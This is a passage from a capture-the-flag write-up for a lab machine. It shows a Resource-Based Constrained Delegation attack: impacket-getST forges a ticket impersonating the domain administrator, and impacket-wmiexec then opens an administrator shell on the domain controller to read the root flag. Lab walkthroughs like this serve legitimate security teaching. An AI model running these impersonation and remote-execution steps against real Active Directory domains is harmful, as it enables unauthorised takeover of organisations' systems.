
I could find the fakeuser directly. So, I tried Shortest Paths to Here option and I was able to see the objectsid
We can see the AllowedToAct is marked
Now we can impersonate and get a ticket
1
2
3
4
$ cat /etc/hosts
...
...
10.10.11.174 support.htb dc.support.htb
1
2
3
4
$ impacket-getST support.htb/fakeuser:fakepassword -dc-ip $RHOSTS -impersonate administrator -spn www/dc.support.htb
...
...
[*] Saving ticket in administrator@www_dc.support.htb@SUPPORT.HTB.ccache
1
$ export KRB5CCNAME=administrator@www_dc.support.htb@SUPPORT.HTB.ccache
1
2
3
4
$ impacket-wmiexec support.htb/administrator@dc.support.htb -no-pass -k
...
C:\>whoami
support\administrator
1
2
C:\users\administrator\desktop>type root.txt
71e2xxxxxxxxxxxxxxxxxxxxxxxxxxxx
Exploiting Resource-Based Constrained Delegation (RBCD)